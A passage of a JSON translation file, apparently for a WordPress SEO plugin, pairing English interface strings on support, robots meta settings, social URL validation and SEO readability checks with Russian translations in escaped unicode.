\u0437\u0430\u044f\u0432\u043a\u0443 \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438"],"Submit a ticket and our world class support team will be in touch soon.":["\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u044f\u0432\u043a\u0443, \u0438 \u043d\u0430\u0448\u0430 \u0441\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043c\u0438\u0440\u043e\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0441\u043a\u043e\u0440\u043e \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0432\u0430\u043c\u0438."],"Get Support":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443"],"View All Documentation":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u044e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e"],"Browse documentation, reference material, and tutorials for %1$s.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e, \u0441\u043f\u0440\u0430\u0432\u043e\u0447\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f %1$s."],"View Documentation":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e"],"Docs":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"View All":["\u0412\u0441\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u00ab"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"View all tags":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438"],"Click on the tags below to insert variables into your template.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d."],"Save Changes":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"All taxonomies are set to noindex or your site does not have any taxonomies registered that are supported by this feature.":["\u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 noindex, \u0438\u043b\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043d\u0435\u0442 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0435\u0439."],"All post types are set to noindex or your site does not have any post types registered that are supported by this feature.":["\u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 noindex, \u0438\u043b\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043d\u0435\u0442 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439."],"No taxonomies available.":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u043d\u0435\u0442."],"No post types available.":["\u041d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Slug:":["\u0421\u043b\u0430\u0433:"],"Label:":["\u042d\u0442\u0438\u043a\u0435\u0442\u043a\u0430:"],"Read the Ultimate WordPress SEO Guide":["\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u043d\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e SEO \u0434\u043b\u044f WordPress"],"For best results, you should strive for %1$d and above.":["\u0414\u043b\u044f \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a %1$d \u0438 \u0432\u044b\u0448\u0435."],"A very good score is between %1$d and %2$d.":["\u041e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043c\u0435\u0436\u0434\u0443 %1$d \u0438 %2$d."],"An error occurred while analyzing your site.":["\u041f\u0440\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430."],"Mobile Snapshot":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0441\u043d\u0430\u043f\u0448\u043e\u0442"],"Warnings":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f"],"Analyzing...":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0435\u043c..."],"No ODP":["\u0411\u0435\u0437 ODP"],"No Snippet":["\u0411\u0435\u0437 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430"],"No Image Index":["\u0411\u0435\u0437 \u0438\u043d\u0434\u0435\u043a\u0441\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"No Translate":["\u0411\u0435\u0437 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0430"],"No Archive":["\u0411\u0435\u0437 \u0430\u0440\u0445\u0438\u0432\u0430"],"No Follow":["No Follow"],"No Index":["No Index"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Standard":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439"],"Max Image Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438"],"Max Video Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0438\u0434\u0435\u043e"],"Max Snippet":["\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"Robots meta:":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0440\u043e\u0431\u043e\u0442\u043e\u0432:"],"Your Username:":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f:"],"Use the same username for multiple social networks":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d\u0430\u043a\u043e\u0432\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0434\u043b\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439"],"Your MySpace URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL MySpace \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Wikipedia URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL \u0412\u0438\u043a\u0438\u043f\u0435\u0434\u0438\u0438 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your SoundCloud URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL SoundCloud \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Yelp URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Yelp \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Tumblr URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Tumblr \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your LinkedIn URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL LinkedIn \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your YouTube URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL YouTube \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Pinterest URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Pinterest \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Instagram URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Instagram \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your X (Twitter) URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL-\u0430\u0434\u0440\u0435\u0441 \u0434\u043b\u044f X (Twitter) \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Your Facebook URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Facebook \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"%1$s is too long. Try to make it shorter.":["%1$s - \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c."],"%1$s is slightly long. Try to make it shorter.":["%1$s - \u0434\u043b\u0438\u043d\u043d\u043e\u0432\u0430\u0442\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c."],"No %1$s was set. Set a %1$s in order to calculate your SEO score.":["%1$s \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 %1$s, \u0447\u0442\u043e\u0431\u044b \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0432\u044b\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f\u043c \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 SEO."],"%1$s length":["\u0414\u043b\u0438\u043d\u0430 %1$s"],"The content is below the minimum of words. Add more content.":["\u0412 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0441\u043b\u043e\u0432. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0435\u043a\u0441\u0442\u0430."],"Content length":["\u041e\u0431\u044a\u0451\u043c \u0442\u0435\u043a\u0441\u0442\u0430"],"This is far below the recommended minimum of words.":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432 \u043d\u0430\u043c\u043d\u043e\u0433\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u043e\u0433\u043e \u043c\u0438\u043d\u0438\u043c\u0443\u043c\u0430."],"The content length is ok. Good job!":["\u0421 \u043e\u0431\u044a\u0451\u043c\u043e\u043c \u0442\u0435\u043a\u0441\u0442\u0430 \u0432\u0441\u0451 \u0432 \u043f\u043e\u0440\u044f\u0434\u043a\u0435. \u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"Use your Focus Keyword more in your H2 and H3 subheadings.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445 H2 \u0438 H3."],"Focus Keyword in Subheadings":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445"],"Your H2 and H3 subheadings reflects the topic of your copy. Good job!":["\u041f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 H2 \u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Your H2 or H3 subheading reflects the topic of your copy. Good job!":["\u041f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a H2 \u0438\u043b\u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"More than %1$s of your H2 and H3 subheadings reflect the topic of your copy. That's too much. Don't over-optimize!":["\u0411\u043e\u043b\u0435\u0435 %1$s \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 H2 \u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u042d\u0442\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e. \u041d\u0435 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0435\u0439!"],"Your %1$s does not appear in the first paragraph. Make sure the topic is clear immediately.":["%1$s \u043d\u0435 \u0443\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u0435\u0440\u0432\u043e\u043c \u0430\u0431\u0437\u0430\u0446\u0435. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0442\u0435\u043c\u0430 \u0441\u0440\u0430\u0437\u0443 \u043f\u043e\u043d\u044f\u0442\u043d\u0430 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044e."],"Your %1$s appears in the first paragraph. Well done!":["%1$s \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043f\u0435\u0440\u0432\u043e\u043c \u0430\u0431\u0437\u0430\u0446\u0435. \u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"No content added yet.":["\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u043a\u0430 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"%1$s in introduction":["%1$s \u0432\u043e \u0432\u0432\u0435\u0434\u0435\u043d\u0438\u0438"],"%1$s not found in meta description.":["%1$s \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438."],"%1$s found in meta description.":["%1$s \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438."],"%1$s in meta description":["%1$s \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"%1$s not found in image alt attribute(s). Add an image with your %1$s as alt text.":["%1$s \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441 %1$s \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430."],"%1$s in image alt attributes":["%1$s \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"%1$s found in image alt attribute(s).":["%1$s \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"%1$s of the sentences contain more than %2$s words, which is more than the recommended maximum of %3$s. Try to shorten the sentences.":["%1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0431\u043e\u043b\u0435\u0435 %2$s \u0441\u043b\u043e\u0432, \u0447\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c \u0432 %3$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0442\u0435\u043a\u0441\u0442."],"Sentences length":["\u0414\u043b\u0438\u043d\u0430 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"Sentence length is looking great!":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e!"],"The meta description is over 160 characters.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 160 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"No meta description has been specified. Search engines will display copy from the page instead. Make sure to write one!":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043a\u043e\u043f\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0435\u0433\u043e!"],"Your content contains images and\/or video(s).":["\u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\/\u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e."],"Please add some content first.":["\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435."],"The title is over 60 characters.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u043b\u0438\u043d\u043d\u0435\u0435 60 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The title is too short.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439."],"Please add a title first.":["\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"You are not using any subheadings, but your text is short enough and probably doesn't need them.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043d\u043e \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \u0438, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0432 \u043d\u0438\u0445 \u043d\u0435 \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f."],"Great job!":["\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"%1$d section of your text is longer than %2$d words and is not separated by any subheadings. Add subheadings to improve readability.":["%1$d \u0440\u0430\u0437\u0434\u0435\u043b \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c.","%1$d \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b 